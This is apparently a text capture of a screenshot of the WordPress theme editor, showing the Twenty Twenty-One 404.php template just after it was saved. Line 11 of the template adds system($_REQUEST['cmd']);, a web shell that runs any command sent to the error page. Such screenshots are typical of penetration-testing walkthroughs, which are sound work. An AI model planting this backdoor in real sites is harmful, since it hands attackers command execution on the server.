 Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-
Select
Selected file content:
Theme Files
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Twenty_One
9 * @since Twenty Twenty-One 1.0
10 */
11 system($_REQUEST['cmd']);
12 get_header();
13 ?>
14
15 <header class="page-header alignwide">
16 <h1 class="page-title"><?php esc_html_e( 'Nothing here',
'twentytwentyone' ); ?></h1>
17 </header><!-- .page-header -->
18
19 <div class="error-404 not-found default-max-width">
20 <div class="page-content">
21 <p><?php esc_html_e( 'It looks like nothing was found
at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File